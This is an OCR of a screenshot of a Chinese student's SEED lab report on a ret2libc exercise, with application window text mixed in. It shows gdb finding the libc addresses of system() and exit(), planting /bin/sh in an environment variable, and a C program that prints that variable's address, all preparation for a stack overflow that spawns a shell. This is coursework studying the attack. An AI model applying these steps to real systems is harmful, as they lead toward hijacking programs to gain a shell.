 Chapter1 - 实验手册要求ret2libc Lab Task.pdf - Adobe Acrobat Pro
b2-report.pdf - Adobe Acrobat Pro
编辑(E) 视图(V) 文档(D) 注释(C) 表单(R) 工具(T) 高级(A) 窗口(W) 帮助(H)
创建 合并 协作 安全 签名 表单
6 / 11
67
lab2-report.docx - Word
XP Z
XZ
$1 = {<text variable, no debug info>} 0xb7e41da0 <__libc_system
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e359d0 <__GI_exit>
gdb-peda$ quit
seed@VM:~/Desktop/exp2 stack overflow/retlibc$
查找库函数 system()和 exit()在内存中的地址。
Task 2: Putting the shell string in the memory
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ export MYSHELL
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ env | grep MYS
MYSHELL=/bin/sh
导入环境变量 MYSHELL 作为存放/bin/sh 的媒介。
#include <stdio.h>
#include <stdlib.h>
void main(){
char *shell = getenv("MYSHELL");
if (shell)
printf("%x\n", (unsigned int)shell);
}
~
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ gcc -o envaddr env
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ envaddr
bfffff9c
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ mv envaddr envvv
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ envvv
bfffffa0
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ mv envvv enaaa
seed@VM:~/Desktop/exp2 stack overflow/retlibc$ enaaa
bfffffa0
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
7:41 AM
#include <stdio.h>
#include <stdlib.h>
void main(){
char *shell = getenv("MYSHELL");
if(shell)
printf("%x\n",(unsigned int)shell);
}
~
~
~
~
~
~
~
~
~
~
11,1 All
Right Ctrl
中 拼 13:41